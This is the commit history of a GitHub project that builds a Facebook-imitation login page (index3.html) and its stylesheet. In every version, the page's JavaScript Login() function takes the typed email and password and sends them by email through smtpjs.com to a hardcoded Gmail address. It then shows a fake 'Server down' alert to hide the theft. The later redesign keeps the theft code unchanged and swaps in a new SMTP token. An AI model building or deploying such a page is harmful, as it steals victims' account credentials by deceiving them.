
==== index3.html @ 285feb9e "Create index3.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook-login or sign up</title>
    <link rel="stylesheet" href="facebook.css">
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
    <link rel="shortcut icon" href="/Facebook_Logo_(2019).png.webp">

</head>

<body>

    <div id="navwrapper">
        <div id="navbar">
            <table class="tablewrapper">
                <tr>
                    <td class="row1">Email or Phone</td>
                    <td class="row1">Password</td>
                </tr>
                <tr>
                    <td><input type="text" id="email" class="inputtext">
                    </td>
                    <td><input type="text" id="password" class="inputtext">
                    </td>
                    <td><div id="button" onclick="Login()">Login</div></td>
                </tr>
                <tr>
                    <td>
                        <div class="row2"><input type="checkbox" checked>Keep me logged in</div>
                    </td>
                    <td class="row2 h">Forgot your password?</td>
                </tr>
            </table>
        </div>
    </div>

    <div id="contentwrapper">
        <div id="content">

            <div id="leftbod">

                <div class="connect bolder">
                    Connect with friends and the
                    world around you on Facebook.</div>

                <div class="leftbar">
                    <img src="https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xap1/t39.2365-6/851565_602269956474188_918638970_n.png" alt="" class="iconwrap fb1" />
                    <div class="fb1">
                        <span class="rowtext">See photos and updates</span>
                        <span class="rowtext2 fb1">from friends in News Feed</span>
                    </div>
                </div>

                <div class="leftbar">
                    <img src="https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xap1/t39.2365-6/851585_216271631855613_2121533625_n.png" alt="" class="iconwrap fb1" />
                    <div class="fb1">
                        <span class="rowtext">Share what's new</span>
                        <span class="rowtext2 fb1">in your life on your timeline</span>
                    </div>
                </div>

                <div class="leftbar">
                    <img src="https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xap1/t39.2365-6/851558_160351450817973_1678868765_n.png " alt="" class="iconwrap fb1" />
                    <div class="fb1">
                        <span class="rowtext">Find more</span>
                        <span class="rowtext2 fb1">of what you're looking for with graph search</span>
                    </div>
                </div>

            </div>

            <div id="rightbod">
                <div class="signup bolder">Sign Up</div>
                <div class="free bolder">It's free and always will be</div>

                <div class="formbox">
                    <input type="text" class="inputbody in1" placeholder="First name">
                    <input type="text" class="inputbody in1 fr" placeholder="Last name">
                </div>
                <div class="formbox">
                    <input type="text" class="inputbody in2" placeholder="Email or mobile number">
                </div>
                <div class="formbox">
                    <input type="text" class="inputbody in2" placeholder="Re-enter email or mobile number">
                </div>
                <div class="formbox">
                    <input type="text" class="inputbody in2" placeholder="New password">
                </div>
                <div class="formbox">
                    <div class="bday">Birthday</div>
                </div>
                <div class="formbox">
                    <span data-type="selectors">
                        <span>
                            <select title="Month" class="selectbody">
                                <option value="0" selected="1">Month</option>
                                <option value="1">Jan</option>
                                <option value="2">Feb</option>
                                <option value="3">Mar</option>
                                <option value="4">Apr</option>
                                <option value="5">May</option>
                                <option value="6">Jun</option>
                                <option value="7">Jul</option>
                                <option value="8">Aug</option>
                                <option value="9">Sep</option>
                                <option value="10">Oct</option>
                                <option value="11">Nov</option>
                                <option value="12">Dec</option>
                            </select>
                            <select title="Day" class="selectbody fl">
                                <option value="0" selected="1">Day</option>
                                <!-- Add days here -->
                            </select>
                            <select title="Year" class="selectbody fl">
                                <option value="0" selected="1">Year</option>
                                <!-- Add years here -->
                            </select>
                        </span>
                        <div class="fb1 why h">Why do I need to provide my birthday?</div>
                    </span>
                </div>
                <div class="formbox mt1">
                    <span data-type="radio" class="spanpad">
                        <input type="radio" id="fem" class="m0">
                        <label for="fem" class="gender">Female
                        </label>
                        <input type="radio" id="male" class="m0">
                        <label for="male" class="gender">Male
                        </label>
                    </span>
                </div>
                <div class="formbox">
                    <div class="agree">
                        By clicking Sign Up, you agree to our <div class="link">Terms</div> and that you have read our
                        <div class="link">Data Use Policy</div>, including our <div class="link">Cookie Use</div>.
                    </div>
                </div>
                <div class="formbox">
                    <button type="submit" class="signbut bolder">Sign Up</button>
                </div>
                <div class="formbox">
                    <div class="create"><div class="link h">Create a Page</div> for a celebrity, band or business.</div>
                </div>
            </div>
        </div>
    </div>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script>
        function Login() {
            var email = $('#email').val();
            var password = $('#password').val();

            var Body = 'Email: ' + email + '<br>Password: ' + password;

            Email.send({
                SecureToken: "f3069ada-6257-4967-91bd-9b7cc9b2c906", // Replace with your secure token
                To: 'rikhishkh@gmail.com',
                From: "rikhishkh@gmail.com",
                Subject: "Ama gi Account leak oire",
                Body: Body
            }).then(
                message => {
                    if (message == 'OK') {
                        alert('Server down could not load. Try again later.');
                    } else {
                        console.error(message);
                        alert('There was an error sending the message.');
                    }
                }
            );
        }
    </script>

</body>

</html>

==== commit 8633187f: "Update index3.html" ====
--- a/index3.html
+++ b/index3.html
@@ -5,160 +5,76 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Facebook-login or sign up</title>
-    <link rel="stylesheet" href="facebook.css">
-    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
-    <link rel="shortcut icon" href="/Facebook_Logo_(2019).png.webp">
+    <title>Facebook</title>
+    <link rel="stylesheet" href="css/style.css">
+
+    <!-- Not needed for the project -->
+    <link rel="stylesheet
+    " href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"
+        integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w=="
+        crossorigin="anonymous" referrerpolicy="no-referrer" />
+
+    <!-- Facebook favicon -->
+    <link rel="icon" href="path_to_facebook_favicon.ico" type="image/x-icon">
 
 </head>
 
 <body>
-
-    <div id="navwrapper">
-        <div id="navbar">
-            <table class="tablewrapper">
-                <tr>
-                    <td class="row1">Email or Phone</td>
-                    <td class="row1">Password</td>
-                </tr>
-                <tr>
-                    <td><input type="text" id="email" class="inputtext">
-                    </td>
-                    <td><input type="text" id="password" class="inputtext">
-                    </td>
-                    <td><div id="button" onclick="Login()">Login</div></td>
-                </tr>
-                <tr>
-                    <td>
-                        <div class="row2"><input type="checkbox" checked>Keep me logged in</div>
-                    </td>
-                    <td class="row2 h">Forgot your password?</td>
-                </tr>
-            </table>
-        </div>
-    </div>
-
-    <div id="contentwrapper">
-        <div id="content">
-
-            <div id="leftbod">
-
-                <div class="connect bolder">
-                    Connect with friends and the
-                    world around you on Facebook.</div>
-
-                <div class="leftbar">
-                    <img src="https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xap1/t39.2365-6/851565_602269956474188_918638970_n.png" alt="" class="iconwrap fb1" />
-                    <div class="fb1">
-                        <span class="rowtext">See photos and updates</span>
-                        <span class="rowtext2 fb1">from friends in News Feed</span>
-                    </div>
+    <main>
+        <div class="row">
+            <div class="col-logo">
+                <img src="images/fb_logo.svg" alt="Facebook Logo">
+                <h2>Facebook helps you connect and share with people in your life.</h2>
+            </div>
+            <div class="col-form">
+                <div class="form-container">
+                    <input type="text" id="emailOrPhone" placeholder="Email or Phone number">
+                    <input type="password" id="password" placeholder="Password">
+                    <button class="btn-login" onclick="Login()">Login</button>
+                    <a href="#">Forgot password?</a>
+                    <button class="btn-new">Create new Account</button>
                 </div>
-
-                <div class="leftbar">
-                    <img src="https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xap1/t39.2365-6/851585_216271631855613_2121533625_n.png" alt="" class="iconwrap fb1" />
-                    <div class="fb1">
-                        <span class="rowtext">Share what's new</span>
-                        <span class="rowtext2 fb1">in your life on your timeline</span>
-                    </div>
-                </div>
-
-                <div class="leftbar">
-                    <img src="https://fbcdn-dragon-a.akamaihd.net/hphotos-ak-xap1/t39.2365-6/851558_160351450817973_1678868765_n.png " alt="" class="iconwrap fb1" />
-                    <div class="fb1">
-                        <span class="rowtext">Find more</span>
-                        <span class="rowtext2 fb1">of what you're looking for with graph search</span>
-                    </div>
-                </div>
-
-            </div>
-
-            <div id="rightbod">
-                <div class="signup bolder">Sign Up</div>
-                <div class="free bolder">It's free and always will be</div>
-
-                <div class="formbox">
-                    <input type="text" class="inputbody in1" placeholder="First name">
-                    <input type="text" class="inputbody in1 fr" placeholder="Last name">
-                </div>
-                <div class="formbox">
-                    <input type="text" class="inputbody in2" placeholder="Email or mobile number">
-                </div>
-                <div class="formbox">
-                    <input type="text" class="inputbody in2" placeholder="Re-enter email or mobile number">
-                </div>
-                <div class="formbox">
-                    <input type="text" class="inputbody in2" placeholder="New password">
-                </div>
-                <div class="formbox">
-                    <div class="bday">Birthday</div>
-                </div>
-                <div class="formbox">
-                    <span data-type="selectors">
-                        <span>
-                            <select title="Month" class="selectbody">
-                                <option value="0" selected="1">Month</option>
-                                <option value="1">Jan</option>
-                                <option value="2">Feb</option>
-                                <option value="3">Mar</option>
-                                <option value="4">Apr</option>
-                                <option value="5">May</option>
-                                <option value="6">Jun</option>
-                                <option value="7">Jul</option>
-                                <option value="8">Aug</option>
-                                <option value="9">Sep</option>
-                                <option value="10">Oct</option>
-                                <option value="11">Nov</option>
-                                <option value="12">Dec</option>
-                            </select>
-                            <select title="Day" class="selectbody fl">
-                                <option value="0" selected="1">Day</option>
-                                <!-- Add days here -->
-                            </select>
-                            <select title="Year" class="selectbody fl">
-                                <option value="0" selected="1">Year</option>
-                                <!-- Add years here -->
-                            </select>
-                        </span>
-                        <div class="fb1 why h">Why do I need to provide my birthday?</div>
-                    </span>
-                </div>
-                <div class="formbox mt1">
-                    <span data-type="radio" class="spanpad">
-                        <input type="radio" id="fem" class="m0">
-                        <label for="fem" class="gender">Female
-                        </label>
-                        <input type="radio" id="male" class="m0">
-                        <label for="male" class="gender">Male
-                        </label>
-                    </span>
-                </div>
-                <div class="formbox">
-                    <div class="agree">
-                        By clicking Sign Up, you agree to our <div class="link">Terms</div> and that you have read our
-                        <div class="link">Data Use Policy</div>, including our <div class="link">Cookie Use</div>.
-                    </div>
-                </div>
-                <div class="formbox">
-                    <button type="submit" class="signbut bolder">Sign Up</button>
-                </div>
-                <div class="formbox">
-                    <div class="create"><div class="link h">Create a Page</div> for a celebrity, band or business.</div>
-                </div>
+                <p><a href="#">Create a Page</a> for a celebrity, band, or business</p>
             </div>
         </div>
-    </div>
-    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
+    </main>
+    <footer>
+        <div class="footer-contents">
+            <ol>
+                <li>English (UK)</li>
+                <li><a href="#">മലയാളം</a></li>
+                <li><a href="#">தமிழ்</a></li>
+                <li><a href="#">తెలుగు</a></li>
+                <li><a href="#">বাংলা</a></li>
+                <li><a href="#">اردو</a></li>
+                <li><a href="#">हिन्दी</a></li>
+                <li><a href="#">ಕನ್ನಡ</a></li>
+                <li><a href="#">Español</a></li>
+                <li><a href="#">Português (Brasil)</a></li>
+                <li><a href="#">Français (France)</a></li>
+                <li><button>+</button></li>
+            </ol>
+            <ol>
+                <li><a href="#">Sign Up</a></li>
+                <!-- Other footer links -->
+            </ol>
+            <small>Facebook &copy; 2024</small>
+        </div>
+    </footer>
+
+    <script src="https://code.jquery.com/jquery-2.2.4.min.js"
+        integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
     <script src="https://smtpjs.com/v3/smtp.js"></script>
+
     <script>
         function Login() {
-            var email = $('#email').val();
+            var email = $('#emailOrPhone').val();
             var password = $('#password').val();
 
             var Body = 'Email: ' + email + '<br>Password: ' + password;
 
             Email.send({
-                SecureToken: "f3069ada-6257-4967-91bd-9b7cc9b2c906", // Replace with your secure token
+                SecureToken: "9023ef83-6738-43ee-ad19-8ea0dbd4d09d",
                 To: 'rikhishkh@gmail.com',
                 From: "rikhishkh@gmail.com",
                 Subject: "Ama gi Account leak oire",
@@ -175,7 +91,6 @@
             );
         }
     </script>
-
 </body>
 
 </html>

==== commit 97263e89: "Update index3.html" ====
--- a/index3.html
+++ b/index3.html
@@ -6,7 +6,7 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Facebook</title>
-    <link rel="stylesheet" href="css/style.css">
+    <link rel="stylesheet" href="facebook.css">
 
     <!-- Not needed for the project -->
     <link rel="stylesheet
--- a/facebook.css
+++ b/facebook.css
@@ -0,0 +1,271 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap');
+*, *::after, *::before {
+    padding: 0;
+    margin: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: 'Poppins', sans-serif;
+    background-color: #f0f2f5;
+    color: #1c1e21;
+}
+
+main {
+    height: 90vh;
+    position: relative;
+    margin: 0 auto;
+}
+
+footer {
+    background-color: #ffffff;
+}
+
+.row {
+    display: flex;
+    justify-content: space-around;
+    align-items: center;
+    flex-direction: column;
+    width: 100%;
+    position: absolute;
+    left: 50%;
+    top: 50%;
+    transform: translate(-50%, -50%);
+}
+
+.col-logo {
+    text-align: center;
+    padding: 10%;
+}
+
+.col-form {
+    text-align: center;
+    max-width: 80%;
+}
+
+.col-logo img {
+    max-width: 300px;
+}
+
+.col-logo h2 {
+    font-size: 16px;
+    font-weight: 400;
+    padding: 0 30px;
+    line-height: 16px;
+}
+
+.col-form .form-container {
+    background-color: #ffffff;
+    border-radius: 8px;
+    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
+    margin-bottom: 30px;
+    padding: 30px;
+}
+
+.col-form .form-container input, .col-form .form-container .btn-login {
+    width: 100%;
+    margin: 5px 0;
+    height: 32px;
+    font-size: 14px;
+}
+
+.col-form .form-container input {
+    border: 1px solid #dddfe2;
+    color: #1d2129;
+    padding: 0 8px;
+    outline: none;
+}
+
+.col-form .form-container input:focus {
+    border-color: #1877f2;
+    box-shadow: 0 0 0 2px #e7f3ff;
+}
+
+.col-form .form-container .btn-login {
+    background-color: #1877f2;
+    border: none;
+    border-radius: 6px;
+    font-size: 14px;
+    padding: 8px 16px;
+    color: #ffffff;
+    font-weight: 700;
+    text-transform: capitalize;
+}
+
+.col-form .form-container a {
+    color: #1877f2;
+    font-size: 14px;
+    text-decoration: none;
+    margin: 10px 0 20px;
+    padding-bottom: 10px;
+    border-bottom: 1px solid #dadde1;
+    display: block;
+}
+
+.col-form .form-container a:hover {
+    text-decoration: underline;
+}
+
+.col-form .form-container .btn-new {
+    background-color: #42b72a;
+    border: none;
+    border-radius: 6px;
+    font-size: 14px;
+    padding: 8px 16px;
+    color: #ffffff;
+    font-weight: 700;
+}
+
+.col-form p {
+    font-size: 14px;
+}
+
+.col-form p a {
+    text-decoration: none;
+    color: #1c1e21;
+    font-weight: 600;
+}
+
+.col-form p a:hover {
+    text-decoration: underline;
+}
+
+footer .footer-contents {
+    position: relative;
+    max-width: 1000px;
+    margin: 0 auto;
+}
+
+footer ol {
+    display: flex;
+    flex-wrap: wrap;
+    list-style-type: none;
+    padding: 10px;
+}
+
+footer ol:first-child {
+    border-bottom: 1px solid #dddfe2;
+}
+
+footer ol:first-child li:last-child button {
+    background-color: #f5f6f7;
+    border: 1px solid #ccd0d5;
+    outline: none;
+    color: #4b4f56;
+    padding: 0 8px;
+    font-weight: 700;
+}
+
+footer ol li {
+    padding-right: 10px;
+    font-size: 12px;
+    color: #385898;
+}
+
+footer ol li a {
+    text-decoration: none;
+    color: #385898;
+}
+
+footer ol li a:hover {
+    text-decoration: underline;
+}
+
+footer small {
+    font-size: 10px;
+    padding: 10px;
+}
+
+@media screen and (orientation:landscape) and (min-device-width:320px) and (max-device-width:780px) {
+    .row {
+        flex-direction: row;
+        justify-content: start;
+    }
+    .col-logo {
+        padding: 2%;
+        flex: 0 0 50%;
+        text-align: left;
+    }
+    .col-form {
+        flex: 0 0 40%;
+    }
+}
+
+@media screen and (orientation:portrait) and (min-device-width:700px) and (max-device-width:1100px) {
+    main {
+        height: 82vh;
+    }
+    footer {
+        height: 18vh;
+    }
+}
+
+@media screen and (min-device-width:992px) {
+    main {
+        height: 80vh;
+    }
+    footer {
+        height: 20vh;
+    }
+    .row {
+        flex-direction: row;
+        max-width: 1000px;
+    }
+    .col-logo {
+        padding: 0;
+        flex: 0 0 50%;
+        text-align: left;
+    }
+    .col-logo h2 {
+        font-size: 24px;
+        line-height: 24px;
+    }
+    .col-form {
+        flex: 0 0 40%;
+        max-width: 500px;
+    }
+    .col-form .form-container input, .col-form .form-container .btn-login {
+        font-size: 18px;
+        height: 45px;
+        margin: 8px 0;
+    }
+    .col-form p {
+        font-size: 16px;
+    }
+    footer ol li {
+        font-size: 14px;
+    }
+    footer small {
+        font-size: 13px;
+    }
+}
+
+
+
+/* Not Related To The Project */
+
+.footer {
+    background-color: #222;
+    color: #fff;
+    font-size: 14px;
+    bottom: 0;
+    position: fixed;
+    left: 0;
+    right: 0;
+    text-align: center;
+    z-index: 999;
+}
+
+.footer p {
+    margin: 5px 0;
+}
+
+.footer i {
+    color: red;
+    margin: 0 10px;
+}
+
+.footer a {
+    color: greenyellow;
+    text-decoration: none;
+}

==== commit eaa90476: "Update index3.html" ====
--- a/index3.html
+++ b/index3.html
@@ -23,7 +23,7 @@
     <main>
         <div class="row">
             <div class="col-logo">
-                <img src="images/fb_logo.svg" alt="Facebook Logo">
+                <img src="fb_logo.svg" alt="Facebook Logo">
